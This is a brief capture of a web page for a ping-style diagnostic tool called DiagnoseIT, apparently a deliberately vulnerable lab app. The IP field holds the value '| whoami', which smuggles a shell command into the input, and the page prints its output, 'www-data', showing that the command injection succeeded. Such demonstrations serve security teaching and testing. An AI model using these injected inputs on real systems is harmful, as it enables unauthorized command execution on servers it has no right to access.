 DiagnoseIT
Use this handy web application to test the availability of a device by
entering it's IP address in the field below. For example, 127.0.0.1
| whoami
Execute
Here is your command: | whoami
Output:
www-data